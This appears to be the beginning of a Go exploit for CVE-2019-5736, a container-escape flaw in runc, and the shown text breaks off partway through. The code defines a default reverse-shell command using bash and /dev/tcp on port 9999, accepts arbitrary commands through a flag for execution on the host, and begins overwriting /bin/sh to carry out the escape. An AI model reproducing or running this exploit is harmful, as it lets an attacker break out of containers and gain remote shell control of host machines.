 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
    "fmt"
    "io/ioutil"
    "os"
    "strconv"
    "strings"
    "flag"
)
var shellCmd string = "#!/bin/bash \n bash -i >& /dev/tcp/ /9999 0&>1"
func init() {
    flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
    flag.Parse()
}
func main() {
    // This is the line of shell commands that will execute on the host
    var payload = "#!/bin/bash \n" + shellCmd
    // First we overwrite /bin/sh with the /proc/self/exe interpreter path
    fd, err := os.Create("/bin/sh")
    if err != nil {